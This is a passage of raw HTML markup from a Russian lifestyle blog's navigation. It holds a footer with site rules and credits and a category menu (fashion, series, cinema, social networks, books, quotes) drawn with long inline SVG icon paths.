2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
                    <p>Launched by <a class="footer__copyright-link" href="http://novikov.team">Novikov Team</a></p>
                    <span class="footer__menu-link">© 2023 GMGO</span>
                </div>
                <div class="footer__copyright">
                    <p>Designed by <a href="https://flatonica.com" rel="nofollow noreferrer noopener" target="_blank"
                                      class="footer__copyright-link">Flatonica</a></p>
                </div>
            </div>
        </div>
        <div class="left-menu__tint"></div>
    </section>

        

    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    


    <section class="content">


        <div class="blog-categories ">
    <div class="slider slider--blog-categories">
        <div class="blog-categories__item blog-categories__item--active">
            <a href="https://gmgo.ru" class="blog-categories__link">
                Все
            </a>
        </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/moda" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                    </span>

                    Мода
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/serialy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none" class="icon">
<path d="M4.6357 17.6046H13.9091C16.2477 17.6046 18.15 15.7023 18.15 13.3637V8.1137C18.15 5.77513 16.2477 3.87279 13.9091 3.87279H4.63638C2.29781 3.87279 0.395471 5.77513 0.395471 8.1137V13.3644C0.395471 15.7026 2.29751 17.6046 4.6357 17.6046ZM2.05911 8.1137C2.05911 6.69272 3.2154 5.53642 4.63638 5.53642H13.9091C15.3301 5.53642 16.4864 6.69272 16.4864 8.1137V13.3637C16.4864 14.7847 15.3301 15.941 13.9091 15.941H4.6357C3.2151 15.941 2.05911 14.785 2.05911 13.3644V8.1137Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.7321 2.73763L10.7285 2.74125C10.343 3.12794 9.83023 3.3409 9.28474 3.3409C8.73925 3.3409 8.22652 3.12794 7.84099 2.74125L6.26722 1.16328C6.00134 0.896655 6.00189 0.464962 6.26851 0.199053C6.5351 -0.0668218 6.96683 -0.0663105 7.23277 0.200348L8.80661 1.77842C8.93452 1.9067 9.1043 1.9773 9.28474 1.9773C9.4645 1.9773 9.63369 1.90725 9.76133 1.77998L11.309 0.204099C11.5729 -0.0645378 12.0045 -0.0684582 12.2732 0.195405C12.5419 0.459269 12.5458 0.890928 12.2819 1.1596L10.7321 2.73763Z" fill="#EB6F65"/>
<path d="M12.8182 7.22727V13.8409C12.8182 14.2175 12.5129 14.5227 12.1363 14.5227C11.7598 14.5227 11.4545 14.2175 11.4545 13.8409V7.22727C11.4545 6.85071 11.7598 6.54546 12.1363 6.54546C12.5129 6.54546 12.8182 6.85071 12.8182 7.22727Z" fill="#EB6F65"/>
<path d="M13.8409 8.14773C13.8409 8.61842 14.2225 9 14.6932 9C15.1639 9 15.5454 8.61842 15.5454 8.14773C15.5454 7.67703 15.1639 7.29546 14.6932 7.29546C14.2225 7.29546 13.8409 7.67703 13.8409 8.14773Z" fill="#EB6F65"/>
<path d="M15.5454 10.875C15.5454 11.3457 15.1639 11.7273 14.6932 11.7273C14.2225 11.7273 13.8409 11.3457 13.8409 10.875C13.8409 10.4043 14.2225 10.0227 14.6932 10.0227C15.1639 10.0227 15.5454 10.4043 15.5454 10.875Z" fill="#EB6F65"/>
</svg>                    </span>

                    Сериалы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kino" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none" class="icon">
<path d="M17.0309 4.84038L17.0309 4.84036C17.2707 4.72055 17.5554 4.73342 17.7834 4.87439L17.7129 4.98848L17.7834 4.8744C18.0114 5.0154 18.1501 5.26437 18.15 5.53244C18.15 5.53246 18.15 5.53249 18.15 5.53251L18.15 13.0121C18.15 13.0122 18.15 13.0123 18.15 13.0125V13.0129H18C18.0006 13.1108 17.978 13.2074 17.9343 13.295L17.0309 4.84038ZM17.0309 4.84038L13.163 6.7746M17.0309 4.84038L13.163 6.7746M13.163 6.7746V5.53244C13.163 4.41675 12.2585 3.51231 11.1428 3.51231H2.4156C1.29991 3.51231 0.395471 4.41675 0.395471 5.53244V13.0129C0.395471 14.1286 1.29991 15.0331 2.4156 15.0331H11.1428C12.2585 15.0331 13.163 14.1286 13.163 13.0129V11.7709V6.7746ZM13.163 8.50393L16.6032 6.7838V11.7617L13.163 10.0415V8.50393ZM11.6162 13.0129C11.6162 13.2744 11.4043 13.4863 11.1428 13.4863H2.4156C2.15415 13.4863 1.94221 13.2744 1.94221 13.0129V5.53244C1.94221 5.27098 2.15415 5.05905 2.4156 5.05905H11.1428C11.4043 5.05905 11.6162 5.27099 11.6162 5.53244V13.0129Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M6.77922 6.77923C5.40208 6.77923 4.28571 7.8956 4.28571 9.27274C4.28571 10.6499 5.40208 11.7663 6.77922 11.7663C8.15636 11.7663 9.27274 10.6499 9.27274 9.27274C9.27274 7.8956 8.15632 6.77923 6.77922 6.77923ZM6.77922 10.5195C6.09067 10.5195 5.53248 9.96129 5.53248 9.27274C5.53248 8.58419 6.09067 8.026 6.77922 8.026C7.46777 8.026 8.02596 8.58419 8.02596 9.27274C8.02596 9.96129 7.46777 10.5195 6.77922 10.5195Z" fill="#EB6F65"/>
</svg>                    </span>

                    Кино
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/socseti" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9662 8.99996L15.6443 7.70333C16.1513 7.31161 16.4421 6.71976 16.4421 6.07952C16.4421 5.43929 16.1513 4.8474 15.6443 4.45569L10.5716 0.536243C9.64632 -0.178768 8.35369 -0.178768 7.42837 0.536243L2.35566 4.45569C1.84867 4.84743 1.55792 5.43929 1.55792 6.07952C1.55792 6.71976 1.8487 7.31161 2.35566 7.70333L4.03381 8.99996L2.35566 10.2966C1.84867 10.6883 1.55792 11.2802 1.55792 11.9204C1.55792 12.5607 1.8487 13.1525 2.35566 13.5442L7.42837 17.4637C7.8911 17.8212 8.44548 18 9 17.9999C9.55442 17.9999 10.109 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.4421 12.5606 16.4421 11.9204C16.4421 11.2802 16.1513 10.6883 15.6443 10.2966V10.2966ZM14.7845 12.4315L9.71181 16.3509C9.29268 16.6747 8.70726 16.6747 8.28819 16.3509L3.21548 12.4315C3.05576 12.3081 2.96418 12.1218 2.96418 11.9204C2.96418 11.7191 3.05576 11.5328 3.21548 11.4094L5.18381 9.88854L7.42837 11.6228C7.89106 11.9803 8.44555 12.159 9 12.159C9.55445 12.159 10.1089 11.9803 10.5716 11.6228L11.2899 11.0678L10.1399 10.1792L9.71181 10.51C9.29271 10.8338 8.70729 10.8338 8.28819 10.51L3.21548 6.59059C3.05576 6.46719 2.96418 6.28093 2.96418 6.07956C2.96418 5.87815 3.05576 5.69189 3.21548 5.56849L8.28819 1.64905C8.49776 1.48715 8.74888 1.40615 9 1.40615C9.25112 1.40615 9.50228 1.48712 9.71181 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8162 8.11142L10.5716 6.37716C9.64632 5.66215 8.35369 5.66215 7.42837 6.37716L6.69083 6.94701L7.84083 7.83559L8.28819 7.48993C8.49776 7.32803 8.74888 7.24703 9 7.24703C9.25112 7.24703 9.50228 7.328 9.71181 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315V12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(9.00001) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                    </span>

                    Соцсети
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/knigi" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M15.9906 2.27527C16.3166 2.1828 16.5554 1.88295 16.5554 1.52734C16.5554 1.09804 16.2074 0.75 15.7781 0.75H3.63398C2.42649 0.75 1.44452 1.73198 1.44452 2.9395V17.0606C1.44452 18.2681 2.4265 19.25 3.63398 19.25H14.366C15.5735 19.25 16.5555 18.2681 16.5555 17.0606V5.76367C16.5555 5.20002 16.3411 4.68549 15.9906 4.29746V2.27527ZM3.63398 2.30469H14.4359V3.57543C14.4127 3.57467 14.3894 3.57428 14.3659 3.57428H3.63398C3.28419 3.57428 2.99921 3.28929 2.99921 2.9395C2.99921 2.58967 3.2842 2.30469 3.63398 2.30469ZM15.0008 17.0606C15.0008 17.4103 14.7158 17.6953 14.366 17.6953H3.63398C3.28417 17.6953 2.99921 17.4103 2.99921 17.0606V5.03514C3.20031 5.09616 3.41349 5.12896 3.63398 5.12896H14.366C14.4996 5.12896 14.6234 5.1705 14.7261 5.24164C14.7393 5.25226 14.7525 5.26208 14.7654 5.27115C14.9095 5.38826 15.0008 5.56567 15.0008 5.76367V17.0606Z" fill="#262D35" stroke="#262D35" stroke-width="0.5"/>
<path d="M12.1825 10.1928L10.3102 9.92079L9.47293 8.22419C9.38409 8.04419 9.20075 7.93024 9.00004 7.93024C8.79934 7.93024 8.616 8.04419 8.52716 8.22419L7.68988 9.92079L5.81763 10.1928C5.619 10.2216 5.45394 10.3608 5.39192 10.5517C5.32987 10.7426 5.38162 10.9522 5.52534 11.0923L6.88012 12.4129L6.56027 14.2775C6.52635 14.4754 6.60766 14.6753 6.77005 14.7933C6.93247 14.9113 7.14773 14.9269 7.32541 14.8334L9.00001 13.953L10.6746 14.8335C10.7518 14.874 10.836 14.8941 10.92 14.8941H10.9215C11.2124 14.8937 11.4481 14.6577 11.4481 14.3667C11.4481 14.3262 11.4435 14.2868 11.4349 14.2489L11.12 12.4129L12.4748 11.0923C12.6185 10.9522 12.6702 10.7426 12.6082 10.5517C12.5462 10.3608 12.3811 10.2217 12.1825 10.1928V10.1928ZM10.1852 11.8512C10.061 11.9723 10.0042 12.1469 10.0336 12.318L10.2196 13.4027L9.2454 12.8905C9.09176 12.8097 8.90821 12.8097 8.75462 12.8905L7.78037 13.4027L7.96641 12.318C7.99577 12.1469 7.93903 11.9723 7.81475 11.8512L7.02662 11.0829L8.11583 10.9246C8.2876 10.8997 8.43607 10.7918 8.51288 10.6361L9.00001 9.64914L9.48713 10.6361C9.56395 10.7918 9.71245 10.8997 9.88419 10.9246L10.9734 11.0829L10.1852 11.8512Z" fill="#EB6F65"/>
</svg>                    </span>

                    Книги
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/citaty" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<mask id="path-1-outside-1" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20" fill="black">
<rect fill="white" width="20" height="20"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z"/>
</mask>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" fill="#262D35"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 